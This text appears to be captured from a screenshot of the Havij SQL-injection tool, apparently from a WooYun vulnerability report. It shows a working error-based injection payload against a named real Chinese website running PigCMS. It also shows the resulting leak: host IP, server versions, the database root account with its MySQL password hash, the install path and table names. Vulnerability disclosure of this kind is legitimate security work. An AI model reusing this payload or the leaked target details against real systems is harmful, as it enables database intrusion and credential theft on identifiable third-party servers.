 Havij
Target: wDetail&id=2%20and%20updatexml(1,concat(0x7e,(version())),0)%23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://wx.zspost.com.cn/index.php?g=Wap&m=Dining&a=ShowDetail&id=2%
Host IP: 121.12.253.75
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
Powered-by: PHP/5.4.29
DB Server: MySQL
Resp. Time(avg): 113 ms
Current User: root@localhost
Sql Version: 5.5.38
Current DB: pigcms
System User: root@localhost
Host Name: zspost_185
Installation dir: d:/Program Files/phpStudy/MySQL/
DB User & Pass: root:*DA3B22BDFE81DCE5E2B612964E7ECC56C0F26811:localhost
Status: I'm IDLE Clear Log
Table found: pigcms_wxuser_binding
Table found: pigcms_yeepay_tmp
Table found: pigcms_zhida
Table found: tp_system_info
www.wooyun.org